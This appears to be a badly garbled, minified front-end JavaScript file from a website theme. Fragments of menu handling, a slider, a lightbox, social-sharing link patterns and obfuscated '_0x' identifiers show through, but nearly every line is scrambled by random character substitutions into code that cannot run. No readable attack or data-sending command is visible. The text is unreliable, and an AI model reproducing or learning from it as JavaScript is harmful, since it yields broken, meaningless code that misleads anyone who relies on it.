e.m,WB)WBVMall({h,VP|4m,6B_!B,W+X}W{EW3Seer):.BateTebIndexW?){Xf4yboard=}bt^WV2XjB{nefd.np$)tewabVWd;xWWl.bV@}IvR$keynoa,d=.b.Xogetu|qunXy(1\\1o8V<2@j!B^e0wsCountn.eB}!B\'Va)}bi=stance7,cbpbX^W{B}XX[0);J}!bVp,=)l;Wr(3Wm3.3ndrx=.bWu;_&Dsa.B"ledihf(WH1]58a]),B.e])DoHX8)32Vm5xforX(_\\4Wx{D7XG=u5])B{3X]);oHW!587VBb&.aB\\69nm&M1W(90.h)W%WytoWgBWWxa_)i)d.B c};_bDtrieuerWxVJ(BE8:X}1toggljWx6a)inImx27VsB{Xnth]6r=_W(L:(V5=W>.i5s\/i94])X&W#294]<Hn53bB\\9]. b<B%V\\rvVdXN.46X;tWRkXgB4e9x37{V=VPXN6Wp0k6;ipXnXD)!=XO){BV)53xXD))1;XD,;WiW(B!BB]X32`727){Xs,W^);$elWW.v."rVW`_(WeiWoe,tte(W".VS},s!tTitleVefXcg.m.8VW,W{aBR_tj,9\'1".X ,XO6V.4] A=\/p:u=.e.!goo(lB|7Wittcr|faceb{ok|tVnter(st|tum urVoink$Win|ohat..p]i6Sh)re|+wSh=re|f:Sha}e|insejDWamwyou_ube|tr.pad46sor\/]?Vrm]=.<==^.X5X\/59W]$$727.XWXB592] B-d7]dX\'0arW#275];W?.Xs33r]Xa.3Xa(VtgW=6kXV[{81 .$W\\n- 82])7W7Vua cuW"!,b_WIexep(W7)X)ifBnVr{VW=XtX|VGa0B\'V`V=B\'==Xz)e$X"[594BV44]J.VMWF&V#5.3Wh7D7Vi;X`77.mW!PoT1B.hxttonl){naX[5]4],<WX))._#WF,W^XG458D))V});i!BuVVCatitleW?,$lVnkj9o&WWBWG=e#245];)aW;W<sd\/W=et$titlVW75}b$^X,[WG]4;$ti3leW?WeBW3linkEWw<.b7a(n8$llnXAEW;R{WiiXliBXxWY;Bc$WWn<A803)B4W!xktinXA8X3W(l!Xh} H$linX<6WXT],W!zVVM#FdWV[_V$]B})}Vc,u!ieueId:B(B7Wp5VtMnZh.!r&ndom()W!_oString(X6).!s.bstr(2,1&)},ceeatxWxmoB:0(0xlhs=thX@$=B9X:8V.V!;W]W .lXB\/5 6Wk$@77B%9j.ci,.bW@X.72[76][?eX43VR7]7{W!.B"(W!W_{6=][V}Q\']W_[W<fBB568]]3V@VcWiWx})v:X(#x87r7=vhX@$)t,LX:80}8%XcW^XX5hW596]W$VBBpV\\Xvu%XNX.hX;e$ent=7W!,N6VV] EVLl&X2Ws7v)]t)*W`.B)tWRhW!,Vo)iWRXSWp7[K(Wo).Wp8]}VS,seiBo:D\/BR,Vu,skTpvwld)xrwW!598]r3Xrip;wldV^$X 7W)){eX2WV781$X2 7))};$X?7%,Vuo ,toggB!.vsiaBvV,r3br8e,:B\/D3B3lD7=tFX@WX!4H31X\/5|WWq!W<fz=X^VaW`B%eao=mo7.)i[h^][beX46X;B$Wke)X=XE{C.} 6.vX=[V00]]sXgVP.vX=[i01W]V\'W.&zBT)VWXH602B.7B.VX));B.)g,5!i{}We{Vg{oW^X,X%.vB[W^W[.(X46Xd=eWk.rX=XE6W[l)6.vX=[6008]XLBa0BBF;)n!DW{77.m)sBWy\\JWb0x$iXWW.V1tr(W"W($eaXBC.m)VS,tXVglerv$iaEWpandRd7Mz27 {Xe]hX@WO=W>.XWX\/603WqvWq5Y=_W1X:87.v,hV;VlW^)=XPWvX%X+B16X;=$VkX}B]V9$.lEf{coXtinue}BD6$$Wy<i_Ws0]]]f$XH37cBV60W])WW_n!VewBbMutakiW*(B\/27WA.VIeVCW1bof.bW2V<e%VfibPte}ame_-VO{$BH379=7VW.!queryWXWk!+B].!VV.7i.ae3conleinsBh!toStriYg(9VcW;_9IobsB veI$el[}]1{!ttrib!<e}AWV})BGde)a72WTs.<(W`Vcf"rXlXvX%p+o)6X#!$WkX+.1.".x$C.Wy5]+Ws04]];$Xe.79],WM.!rueryWXWWX+B].!VH.qis^.!0!Bta8]s-e!tIStr!ng())}}Bne.pandW,sp1eadEVpWkB8mVBB7W!ma$desconnec](8})BWexpandWWW=.b[]}},crbaXe*oWmBPEmpi2VWBX(3xxXI;WfX8.359).33]\\BBVA$ctem=X\'W<V,Wit_V.Xr XXV&&VGBid15Q)])VI$XX126?VV$iX=598_X$;m8;{_]))fc]i(1V;){$i[159<BV606C_$i)BVOVc5)}!_reateV0!:a(0.8V\\V ,=?CJ2W)B$C.=W$VeD64..=W_X0.!X4]l1EbnmorV)sWu).9find(Bvxo=mwa2get0?r.!nof(Bvn]AV?T]rgetW{W$VVV^5BB#4.h.w37)7,?"V:W"<^BR [WBsE=.Ms"),W\'$fiXh8X]))V*==_ X;607V7lWX3e6i._dG=W>}W>lBtuniqu2ItwVNV.WEBe5* .bWlI9608XqV*|)v${VXB|$lab.+V09VbV*.c4xoXVB.morWtV$Bab(H60!],pG);$ciXB42]VWW0};)mbPt$WjCVl=WlBKcVl(B,_V$=$WjX1Xr;oWj91Bs.x4mpte(W$80$WEVrCW{=ecWndCDl=WlBKW,.).!cVl();$se)ondC>l.Bm.KemJty(t;_V$Vkse%ondCs3.Xc};i(WFB#C!..!1etB#Vrl,We,BvVBVt,,<$VcVxgetB#cs].r){B74.hWE>.b0VYW%X;6P8]) VhWWjb.\/(W:[0])V2x,setVW:W\/W!,id.VBVc,VurE4q=.BfX)>=$fwX*8rWq!VuBwif(9l09e677=Vb3);$fi0*8XV,i;#;W}eW4($9.X..]VYWt7r9!_02)Vm)w$x10aCW77B645]X;6l.!befwdeBP11VWVBXf5$0$ebTt65vw_tvB425])g]V#sDfXWVvB$677(;.X.;l%X!9]#B:VBWtWWhBXX )bh=UVBT xWWtBXcB77X_VuVval=X?WB);$vala!6en=#c..iith($NaV.Vr{;sSX!u]!BUVYWtX)V}r.WmXSB77.!V^VdBSX!9]+BUVB.mi]WtX{Ve0X])XSB77.sV{im#fktW].mildeie4WX:VXVhV=.WtX!61@i)B#4.hWt!614V5V&nVj,.@8XNW_X]28P],i6W_a]6_.]));Xan@X#V>13.)})V-WXsXsBv3,WBB[Xk;n_X<).53V\\BvEf(MW_X,).B W,5]Bb)){W+X,);hM!{.6Vd-E.d-VH.c:W_[iXBVO,.6VHac8WBb,B]pO6DXK.y169Tb})}})+fWmTidWesVf  XI;W%X!6H5]XtWNeWw=u\'VFX!$XXW;V9.<EhWRXo1.mV0 #Wp]]&($XmVW26.],W<8X;k;VV)&IBVB+,VfW.VE.[3_0V\\V;bX.;W_!$kt .15]W$0jh5!382^Fg?B}WWEm.V;!!ee{ecXs]er(Wh5V1.VX?WMB1V8.FsCiiBdenVIVDXKV9.(role.v{WV2iz.odB622});k<.Xck82BFX?IdX.bW@uV.V(Wu)Vdwy.B"lfd.hy)aV\\X?W\\+.bW@}}},VZ.hn.o_<=7essXd77h]va$BNKQW>1)72:=h,.!=1).BO7bvhh.!W4 eEn9eaWubnV=aW>X,)WA=BsXV7]]Va_"1WZVisakWLeC0B3Ved={\\W)hZW(n.v7teX.kome(Wm;o),Vq!lVwhiciW7B^!M:kV\/&hBUaR!V<61]){rB,a7.!kSyeW6}9XV^(Wcis(_W}joi!`]])lV`XO[ 0 ]))V:XO[70lVbWUriggerBP1])g;WmVKq](W&Wo).B;337VsrB2,7BWcu=rentTa_Nes}BbWoBwVgneBl=0;W`XV>.bW=X+=++){X`753[]=])5:aUynVBm:X)FB_=20VbV=4.bXUW .Tm}_VXV(BRiS\\vetiv9e)){rBWVas!EwhishV:!_OB620VeW&erVZ5eBqolte)WBGrun neerS9ipVEhn)BGgeVNativV!sWn.0BR8unTab!Bi9VYB.7h7}B:0V\/?W_B2Vmeocap).ktBlXs4.h.{B74BhWi.(k=oBC.t\/p=4BC>YB=3BC"\/B.2B8.c\/B=Wc)t,mhowir"B+,e,W}B[82vUH;"_WiX08[V!"X.,W<=nb?..sx__):$X"20;.b=.bR)h`VWB^VXmove V"($W8vWbegclosnstWF!!XainWuXp`X,_eVvXn[6b6Bl!vXf={7VXkX"[330]W{WHX!2.2XV0X"[95l<)W0V3%){XB>D7.XZ336V_$X"W4r3])B.leWeRaV^$tXr6m7UX0haKWh85.h)KrilXerBP27]).V.W$)5.mf!trtmWXWs|85bx}VK]bV^$tX846] pW<s]eX8e6XTvV8]}V;X{!.=.bB}$!mV0){\/<o^X"V4};X{!=at8>X^W<!=,.Bgo=iset()1d]ir0N]cfffset()W3\'Baleftx Wf=h)%o!,i!WK\'3keighm()W V(5WV3iidhu(BWA=)>+R7W37\/.b2XV];.mX_Wfp_0V)Xc(+[wb.!ieigh.()-)3tXB1B82.m3!es7ape.ktmlBur_WDWAo#y$\\!P29sVDdXPB1B8]_Dw(g)2o#.Wh}B437])W5$}=WHX!V]VDfWb)4V<87=WQ.lB"keight(WX]<.h+=Gn.!V3itdt(W)V9$X"[hW)lb$X"[634],_0xXPXW6u1],WoB};!`-aWh8.wt\/.s2Va_Wf{m15 &&_T.tWh96V+Wzl8x)W:c<[_32]);Bb-WffQTVn134W!VWh963+Wh8t7)9:X<[67o]);Vm_Wf[61}Wv@:X<[6Bty);BqV.8.m-.(887-6b11!VK31Vm0){_W,0g Be.!VyB-634]V`e.!VyBw63v])r^ub){_W,t(!(agek}V|$; qb.!5mgf..V|m;W0XSWsV6])}!eX.o(sV({.8le;t.c.W`Bt8W],.6-}p.c:V<D.m8282]6VNWb)2:X(css9Br4B?39]Vc,sh8o.e13erTV"B+,e_:X}V28V])Xh$f(WFeui(XaWr.howTV"Wncr,a3VXg)tNatcvI!sB+B[=2VXBV\\=!a\/W_=WWnoV,BhldV!_Xur.:.! VdW1W_,Bht)n2 $V\\BE<]=.W614]B$x7WcWVgBWV#-;gEB)=W_(d<]BkYBWrriggerBB;W75un}0}WB4V":W\/$V[B36y6X}61vVt.X.;W_Wic]V_Bv2VhVIBpVa$ViX,;)1V.bs-XXVvt1]pX#V>30]Wx etMenuIcan:.WW7h>sc7W!setnings.veBugtnSkinV-Xc7]?W#101]B137pB1u%XB139.o0Xo1=e2Xo3T.4X=VmBy11]Xc#112Xo6]B211]r,get}hutto6,empla)e: mx08XIV!grt[o!7xaid.wpVi(().B7Vr8B7X6gLtde=t=xosiVi.hy.Vang()B147$_VPuX+.dWo.BfdyXa119koi]XB.!tagVDXK64. 3fhrefk.=9B)isVfe6f5X(B)isVf%.jjoaB1m0B=BscrieedsyB219X6wraiMenu(co?(WrgetM&nu{7on())B1=1X6XZaX}23X6XZkX}19X6gXtTrnpP52Xn26B!isDfdT]xt.vndB]WnBW27X}X)2X}2X:2bZ4X52,]B153]ab:!%agB653W.437I}}};letWh.vC.;iIn.tMixivW-X$6n.eVWrsV,cWBW3l.beh,Wrom`15h5W%!rnit(V,)})})sV,:^oeVis:{#gnBrex*W?W-x54],cVT.o%ynW#X51]},_8rV2,anit]V{.mBEbBnV;;]%=;au=eSlcb=m7(W$]3.mWkW_Cadd.rrat0tyW?VsX)NiWj)V?4L5iSV`V7-sX6.7oWoB{X)Con+actVV7VsW)EdworB{Xta;nWW}tvesB!W.ThemeVsX)b90amicWos*f]S!_dd1ont.otWV(0S!idc3 Co|)VsX)CompluxbWfsSVi(VWp=uteSlickVQ:_n$Xk,WdWr$c77(X!655o>0V`W#47#=4XXC!j$8xbiqBV!==0{!jV8x).V6XhiuBP55tX7We=.bXu!]eWdbV68W56Bt65;V0VMddcumXVd)8B5id.V6eP58]..WdXe5VV]off=)X:V>30W)X#Vr2]4].WW&w8.!Be]`vrBa.kidden((dXb5tp),V@);WXX[0])0#{W264l[{+Md{cumXR}65B5W2.V64t61])})=2B]omplexT1i`W-pX.3X-V`.nV+Xn.)cpsto)Wu.V,.b3+b-Xaactive,VB.vn(VV]U9-Xiacti!WTVf.5cX!1<27]){Wm}icVBBV.63BJWoX)8VX=XH62](;W=.X3V\\){By]aorAWmW^WUjBY_DnV\'#[]2cX71Wa^-"+W=+ox6]]VXx{LAW(B,7.v..=;aBW7)5=s!0l823);)wWcX!]6X])fXV_WiV`o<b.bW^4_.0]7){W Xl8i],W>W{!_]]8753V&BlVaW@{try{co]sck=p.rs76nt W{,10y;XV=3mW(.6k;W!Vws)s_WIp3shXlW[)D_XWp]shBl},W>3[rW]e.chB6XxX7.BX{ifB!W!XWtr=W ;2\'Wds=$]r.!ceiaWrenBP67]{;leB==a;Btds.!e7pBWWNtd=W.XL[]}B!$td]l6ebX).lttbT;tIy3W!=.b]arse:nt d^,B=)W[)?}sW!=0TV``B>Q3=W=;;nW=_BT;WgV(B<80a;W;V.bW>;aWiVwnB3Vj=(`[W=]V9VRilc)udepBu)7m pCsBBr;WU}wn};$tdVBn68],BVBoiB`4V1]!VrWV=.20}VetB,)^XV3X8)GeVpW@a.EWworB{ort:e( .]t.vV9,B?.vXoJnW.Y;ifXB5XX|QX7kXXCVT==XgB $!jofumXR669XmX.mWW>vWs!AW}WLV*e)i)si1n0eo%.B.bV^DofXV^_WLVdBs49] BP70dZ2pW!.8BsX9=]BC70V]maX.hhP.1BZ56.!haX^Ws72Bt=3.Vs]cIPssVV8@Wh=BhahFWs\/WBZW .)Vd.n a!#Ws74V!VAuB=BH75m__ XVdB,4n]]Bu,6b !.NBBV){CB2 (.tWW)&;XV8b=ne;_WIo7.!fpsWTV]=B*Bb77]+BTB17 WqWlW){i1WS);br9ak}i{}W\\Bon=Was]S`,:X(0xa75V],Wa=WVXpXalJ4V>V9rBW]_v0!BX.>C1];(D\'|VXwX!X{!a(XCXXtCV+!(Xtn&)Vm(5_X7BV>(c8#zctsB(829]2at=_B06VbV=.W4Br))9;7BeW4BrsadlW.Thxme0-l@W+w.!3.||XC!W .!plugXn2==B(B0r-B=X-.V_ustomXusV4.bV+X-XiussW.Me2u|)VUX-X,rseWhMBnu!j W7o))WmiVLVBW\'WpXJXUj$eM=$(WB),WO6Vr6!9],WB=B.8)],a!=Bx8WeB$$>85]WAPB(W6]B&{X10];$(WbVW39BG5$WMX787e\\.77D7)f$WMXb78XT389_eG1)WcWa.!Wv$nB6;BH86]{7V}dism&trhVBPmVnew)bMousV7(:#385]))}XBaVV$B:5isiatchb.(.2n?$.bMous\'!BP34]))Bd6isp-tc.VJ(!>e(w.bMV!sV.BPW5=))},25af{0(WXXq62K,B7D7W}VDkV\/VX2,){B:5a)D997By3jiB].!first(;W9B7m B9e0.XV_V6.!WjsoG89B :i!WWflZfind|W`)B>.V3WW^BEXL_WLi.dex(_V(WN "b|e==Vh8=h3l38b,moi^[W"r|6;$WzDpiX)90])BxWv7bonxtWh85.h=_vV.!findBe!lBrt(tB787=a<1.VW! !().!VtItemBi2tm=pa,s WXiWz!7,10)8VglWf328m3=V _V$6m100;_V$.w1)WVNel=$(("[VdtBt-it]b=;8(Wv+Wh80I)+W-W.])VN$ WWoV^$elWBi.pW=B){{elBS)l_ID rW!DeBau5t]4;_Wgstop.7kopagaVib);br3aWVtWgCobtacto?7BfXWX},$sW&WnV9BH9,sW0Xh$|QW0e.q6ysXm77)X%+7.!avig2ncXnx.WdetnilQvQBUoriginolVJ.!det-iyV7;tusXi<699]){$(VhXJo7B)By3Xq(X2],B\/|{mbs!ABLTW5e)rv_W.WAV9B1}3]]W)6lWsBeg.ll;$]VWWJ9v]Xs u(WWV,Wrva;VTawW"rt3Wa=);."d^BR)oX2s()WWWV93t.WBs=.b42;_WgVkVW.miX*8 Y)WtB.W7)O_Wi=BUW2!XnimueId v(6VW9m."*W2],_WW8!;W]ald=.bBLX969TuBJt5]);_W,W5X*630]}?WC 6i30])__BmNW`Bw_,XK7i7;W5X,630tWBh;BLB#VRXh]s1BtWaXx727(){$tX8i97BYBy_WLproFoVXVm,s.@W(=sbVoBIq^,10c4WgND3jaV2SV,:X(0V8 tv.%,JBvWY;}9XBnfV?({1XtXYBid$oTBB-]1TVV5WE.^V2.B;_06VbV5.)sDb ingsB 08V]X&0)X8 704]6<7b3X\'u.m.W(x{X55aaeWhXW+2W}08(WW32){bPt.ms!=rVoVe_aXWt(;};ja.!clic4(dy}B;V5X4706]WX<[705])}BdW0!WZ!navita1orX.!allV B[0h])BdWV!WZ!nWvt;Ttors..oll|&):}"r)))8.XTe64Bo7(]kV709Xm1.0iW0x8X1)V){,a.!cliVX())});]fBlf;RtlicWr==XtBs8VWeVp;v_7ttVnBgBWB82V]X&-1).uou#Vp89e\/q{0eXm77VBk&kV.VXB.&,Ga&ohift.oey){$Be!siblVngsVQ11t)ny}c};_t_fl7tpi8Wp.!WVTl whX] enV&(^enW!X);X8}hjp;$(B.2])7\\BQ1wV_WdXG7]W]$B 0W])BI(snVA$today=B86rq$to)aoW){$6oda(B!W$3BWFBYBy},r00V{B=_fla.p.ckr.!cVT.!!nMonBhCXang6i0BX})VVSV[V}\/-X$}vX0677=z@v&=.+.o!W1e]BVu<V9BtV\'Bw]|V_[0]$s[e0w OXx1)=.)>||B(!==0s>$zopc9|8tQ,===X$V\/artW.Bw;%X!723c)WsfB@(\')FX}7,Xl)B#.]3B13pWb()B5hli|.To)XVJFX9721XT723]));W_=.b;@}9."!f\\cBsout(IWaa=.bVoBbfX2!uBjVjVcaVtW9(V,100V{ioXlS[[==X\\XgjV8BQ249)B9Bmub.9}775Vt8Vs1BSX!726rXJ8$V.X&N1B=!!727V e&05;W!WeX(0s8V\\e;pXwX\'W=);W]o3`391|e3tsoW.!^uthplayVzep(!;Bte!t.!slWXeTord);Wo.Xy728V](&tu)})B)}V-)yr}vitlVXP-X$Xeoa8%X!W29],&X\'(ocumXR588B5S7tt6Beout(1Xwvj=1%X!e30])(V.),W"=W%t!73VBYX9_l6]BS!un(.>lertB39rBW2V.WX9VV7l055!));hVWShs!W2$r`nWk;pVWyzV)},l500i},25lXi}8XQ.x_.6B{Wrt:BXTXk;if_B.hgjo!xQ.5;_.r!7! ]XpiVXbjVt!=ctBE{.G=XX.!BWWg;Xh6!fna\\D.bfln0WiBu?%.v3.!r.place==X\\X.}#Bi.ls)a{04VH="hec)tVnlBnn=bd8r$-help-iGline"abrolDt"7.ert,>\/V,W#732]W{B.tdiv.bVH="farm-qVssa7e.nf rm-m!sp0g8-5ang+r$0.#Vle,"ale)t">\/i.ttestBu){kWV#BS4;Wp.bXMVF.Vp=BpeBdBr{37!)6.!cakW!d0,W9)}.}aDinamicW?W1:C60x.8)7V;B>b1WyW87W3;W9=_W+.Q8b7^=BW+ibo0b[0];BV[]BD753]X0;VAWBfultWiV\\=100X()L8W{M}.bnufl)\\6,.we+WI$e]ic]40WUu)B0trP geo(_W+pr0vatV!Names8!uDi-utaV .mlusX!|)]1.m.!QorEVp({}y,Wo,Vk}en_NWe=$XWo);_WLforEr_({qelkcXorsXca6Xback}WnWf(t$lecXye4.!s!B)((W!VWW$.bpWo.#BseWB)})m{trW{csXVbai3(Vy,6$,V6)W)rrp}t}e4}U}ncncVi(X85.hBB:Wao{#_e}r=imeWutBl;W\'!9VetVi;-out(W!,W=u0VW*.d_u&6xx=.,W\/W<,WBZ(%.v3!i<79]]&WVG.vrr>y#!is.]rrayBue{"onsnXe{!srBQo3]XWVBzifBnWB!=B!condXle.!VTBQ34],3<}zXwBd_0 4mj.u_vd]]WfXthiX.!pttrWl1.m WI8vvtro_up86 unctioy8+[ )syB9Xcx]d atXm(W#3VZ], t%b$j.u8e.50WBWcon t.r_ o_X(B6"add eld l)10p[W!e[_0V8 ]!$..uuery(V< w.!uW6ConfsF !WZ!s(8actor. 8X1Wt[e6B};=<V)sC3,20]8 t(WXl]eXHW;nt7%attuWk0!eWdh(W]W2x8 91.m[2457]!==Wb,!g2\\.Bs7rCV4(_0x ]g!bthisW33! ).!ea)h(B] hns.Xy!.!elos sT(W# kYecandtWb_)x 1.W[s75){9N8l .a4(_vx86Y.m 3[W^][u0x861.m bB|_0x.6sv3c.XroVe.vppItemxzeadiVsW3econst.b kEWC0!.tta(_0xC BtwWbdom)! tbB|V.ndow. Brt._.h [.45]]enD s.|4n.Bropereyt.V f!xetT8B( ZoXl.648h=thiX;3l7Xo x8d1sm[e6*WW BD7a8.h!]We$j.uuqry( .v3u.=]S60W8&Wcis((0x8_1.m288x3.!tV"C)Vss =Xt&e eOtXq W2.l=ss(_0x.3]X] eWv$s.uue7  fo=(letBTWc1.m.!k!\/O=)9( bV5or)Xronrend Bac5nsts .&ietTrB`12tXb6 =B({j lXlLcWD$j.uu2ryB.cwb6]B0) iWWWc$s(_Wx8t_WLWj.Wul9h)gXV6 2e6.V3=..Dsr.!B!.Thti+V(n !n,vige_ors;!=kipAClass+.+W# co8)]VT=fU{Vmbefals;_; .!lVsVomWu].! V5.!oin*7)i 677=iuisWB).!7ttB(W# ],W\/v0n86$2onst.bW\' ]B14 V0W.b0){c).B$B` V...`tri]W\/ :W\/_x}86X=.by(.7] wiBdow.!jV8 WVin.b)<D co!ot&bW_= ;fun6tionn. sfTVdVW#r=.P<Bf ishr#b7\/6W<=.b_Vx8X])B2 ionst3by^= !s7tBl[)){_008v"WWr=_08d] C{BorWletysp,W==_0x862.!WttXWF) .bDtV30] tBb.!d;set?|.qesb p:W\/$t*i; etg{n);ifWk =B7 $el.iM0_0x8 W\/_0xo7+.c|B.b.bV+ Vrbvx +|bW(1g)$csnstWh +.o$0B y,3W +.DW#5 .etu]n!h({$f)1 ;if(w! r=<U]!is(WW ==.qv))g0(x2 xD8 W_=Bixo6bunXtgonBV: WNthiV= Wl]xacWntg]eXi ;constth B[6hV+.bW= ;eRI$BPg;jVtTXmeout(gW3,$= W\\E6(}.V $(e2miel< Ip+.bh_ e]W"= _Wi=fbx8 (B3 (WBB W".na)_W4V.bW3 Sb.  ]aW#=h\/3{e(W!rXV]lXrst() ])&6$h7 ){5e(f" W#58 VX12V5]c)W;_i1p,Wy){0nuW#TDe,_0J8 +lbWB }W){i;( lBv FW=)r 0x{6Vh4]6&&.)ec W#14 BuXeplace(\/ x8U77WIV. t.bW= (W>)} !,hildrXn(7 (But.vriaV+ ).vX. V:D.mVtWhBu e[W# WB.! cW<) e<.!^){Wm}; W#6]WS)=.,;WW2: V\'=Supm[.bVroM.b7Ep2 _0x:NL V|eWu.h VW1.mX tN_0x8 .j. W_.!Bx>=#)cWv{ WE) .wbseBver] t83?.t.! 0(r7]W=.. SVc:f .mlalsoVt fVncVi( )WE 0x;7}(m.! k7{bDIr.. .!IWji!VWnVI XiWWrt.mi niTobl.0r *0.ItkV7Wif( .vutVplay {WQ Wp4]) n].v3 oPC.mWVe77.muEmwsyW_) .W`WVP4.h ]+Wh Wi.drj!V\' Wz0A Ve27m _Wi` X.y753.!=Ve9).m =Wc 0x8727.0.dscumen  coSWt.o$ 0x8f,3vm l9_0* $tV" $eWe 6eWoc]{( 2{iC$WWit 0x8.v6nh .lie)oveXSele^torV$.V87opVVs8)}catch(e .eappend },remov+ WeC}7 Vr-7hV.Q5:9B(VF irMouse $Vr{$Blider .!eVpd0x890.Wo})},add 61eN 0x87V7Vparent (VPy$VY returd .V= target Vr59 ]VN V7.! 6V> VI) .hlockXvl;eWm Ce5end Cusrom(ml8R e"< )vK _(wWV0_oeV, ool((p .qaVel {x{8)l oV;6.!%9sh t]ngth80xG937 xQB63|;$V7 AV5 hFpw\\t }},wdd !V.X4bWCo2e [265]) CVt.;:7$ ou7> V .bV` $=amio ssVrcrySlittr .uuXr. Va!  fyf( {;h Vn8 $qh Vx6 xmorm f=nse le#.b labet 7ar.7d+.b_03.qvaW Vh) .V.b= clVss Class EKWn3 )Va 6Vq !attr [Va 2h0]X oe2 V]11Vr4 }N9s} onfigWiindo $form 1WrWu ==S.! Hiqld={Gen! wiserX5Cff ])W!f,&.bc]t.bx|;4b  if( ]);{(D}}yWda.W _0A8_able fo|( )ois tioVP6.v3 $XbzYloen .! b e=>e}true aXh( KB.hX1.m[ SWpb node 3extt62.h .=!b))X\/o}typ@ .;s-31V)= +fb1'),Gdi('xl6c7lB#497W6W*spl]tBe]d:WX;Qipush(tu4Tw,scllbacX:Wn})};fun53bMWiWE{W7_n=rWE;VdW2!1h(VA87.!W}.4egg]reVo+serverWXs)e.W2!V,st(VA872 WV.!Mgn!re.pdWerve_W|oWV}VotBb=gW87D7;I){leBBf=V1;hE7:b.=.bof.,VeD7n{W1VB=$(i0V9);BkV$3Xx)Bu=.bxJ}.uyVyeboBBi.!WddedN,d}s){BkWD)Bu=oVc...!borEa!h(({WW,callbrck}W8if(JH.!sWm,(WPVOV*.2BB)})sN.!pV0h(?aypX1r35.,tV;:.0Xx,nodl.Wk}VC5] 803bbofBiB!3emovoxXode[){Bk(V&3)Bu=BV72`1!fo!bu.s(({WXxXtl1back}4OiffWX.!5om8DWPlOXnW2Bw)V)WX8!puOh({t9WeB.36],tVB:_eX4enodBVd&3}{.}_l.-{V75.h47Bi803={7hiNd.Vis::Vd5sXWtriW:VJ}vWB77Xbn}wmb_u)aV=wb;erter(W=(;W>!bse3ve8..,.&t)W,replaceW|sXz7.m.Ww,N-tn[BXt;Vit0M$coB;=BXdBx)M)V8$co{V.!VEW\'bnoBR.A.e=,7]WBVXrepVace.(arhkfunX#BV)WaX"B12]+4fB?)5nVHh,_lBWnC"Jhtmn())B.)YCxea3hG{a$triXut9n(fX}pattnW{ntme,V%valv.oo):Xg})9,a9dSoB7s(Po#64vBVW;cobXj68v3.._pSVV;Xzbw.Xl8V:25l@38]t;BsVG.vr;ay.!is.vrray(W<Wh4.hW+_WV)obEV]V(X58<!7WMhromVK.bS_Wbto]urK.b#)WM.JlectorWLB#repWaceW|sGXW8e{leetor,_VWfru V_WitoVN}7aBdC]st=.Co!esdppc)tXPX#8.h]=V4X\'V8VA.!3WLB9.vyh=BIlStl(a]eV}vIlSt[reg,.lgetWtem_GBIlvterw0e.WgetXtemW}251])!#7Vc]BL)97W7eVA5.h=!A8V.!_paV3,$VU\\W\\!tYDKWVU)B953=)tX2Wz40]VB>[44]F]80V1elxn(z41]BBIGV4n;cvnXh8h.h.X280:V27]XB#]7];X[W\\W2kz;=])B1e7]B9p.m=W,x,Wu.W5588BBr7B]6LXW.m=W}&eBivK.b5Xw?BT37qBl4]B9274WtulX]B9D71WV.44]S!VG$.UW!findtWyWAW=rmE0){XhW!7,WWo82.mX-WlB]7Wi];$V..)WtWDV)V&3Vi;VU.!Vi(deV0D7W3r0=.b0){cb=Wb]47W$7c.mB?BR8Wo80BB)7t9]; V,h!w(VW;}}}};WG.v97W&SupW;B..qight.;oxI3mE4.h=V%sxlOXWg45]V$uX?aTE.uight{oxS6ppVBt()})iia[t{poXup}eXEW!X|0!iXp4p.rXap;WrV!.Wei8X.V!userNWtiiin1 iNn:VJoupdateV!.o!ups.vVe?[],a6d.qishtboxSXpp3WtVPX#77.m.7,h!XC6.m...13,}bVWxXy28X:Xim@50])rAw%ehV4BehV<.w+.ectVEs(W<WXfo (WG6V7.binrbWI{X!WlW}XWC245r]Xo,64"@2X\\3E6]X{.93r{BkBSW.VKWTXB9X])tV4X=)X$B51],[WlW_[55VB28],eq;_[W5773]]BVCPnAX%X*;]]oH1.iX]ee54]]WH1Ump%X*(5]]eFR*2]]!XVhGX;54]_!X_VGX*V5]]hX;)cVt.Wra1per|.bX*5%e];ctCloee=.bX*i50]p.a)*2I] )w64cin1\\.96X0BthBSW9B{?.X@X\'])6VeX=."$l!!] [Wt.ir\'7pXr,XtClo1e]VC}VLM<Wz56t)W+lbiunVB;S=B<W+V7]){O)X5,0)Wd8+62XRBPVVEBf6iW]B!hBSnXX7(Vne$61]$C,Q<00);V4X=a!VUXuk58X0B>674XX ]9.!aesCl=BH75HE)Bg){XtDeXE=.bmJXV4X,)X$W51BN556B@]0X[XC;W;7!7r\/`AX%Wh}soroh)xBCX%Xh.m.war.h.w.u.{X<Wzp5h\\761XG7.B.4netX&=,62B@63]BkenXfX6=}V)W!Whel mento7.mronteld8X^||:X3=lumentys.m6rn indCo.f%;81V wC3(piGi66X0WB{VaXd)X$751BNV679o67+B}X8])VNy!.s"769]WA>.t0eS)lhWrXu7,,]X{.7,XL4.h.!@75t](}h.X@7CB]){hetXnBnX&V,7.J1.!spv:AB}7W.)},50r)}})W.X"769 H.ach(X XFVs.BB[38j])BE7.hBXFV\/XP81ie;8etX,W!X&V:3r2BeB773])wu2000:CBAX%tio(p$etty)xVotoBE.t3=wiX(V(8wi0(V(=.bWWBuBSV<VQ.Bo[2#2btVWTbWypeoBWfB#497]Vu=Bf.[re(_aceen74$@75V)_=t677V\/id="taaV+msda5-cont*in|r6\/gW8r\/ppqpVc_hoWder\/gBB.!te7_(WiB,sitXBWx.!uBX>X66W:6>77=VHfo:24()s:X"r\\6..BY18I[777Vocss({.cdi7?.=y.B(r5u!,.!opacityocBx0:}6u409KG537XV=a6VHremPve()Btlocue,X)ter.VW.Xn  ]WN520V )X}W5.!tVst(WG){setX,BWX6V,78B@=70,VJ)5,2V07)}}GB*.v3.n}a7,(Vq,BrVSn.(BAX%wi%(co8orboxXp(}.Wr(ud80 B`0i753.|V781t).X3)=X^){_0xWlB:lW53X=]9]=Wconaigi(ey))}W:!u[X>X6VNBbXswlX(f6nc b!xBEC.m=w.X(VBTo;wiXio(Vw=.eBZ8VS){(fW{hasClaBHV82])){seta,h)6ety&V,B3B@B4]XkunX)36)WXX"786x))mdown(WWXLm.W,yCode===]b+!XS;0faicya2f.!V2()rsetX,Bx.X"7k6VH 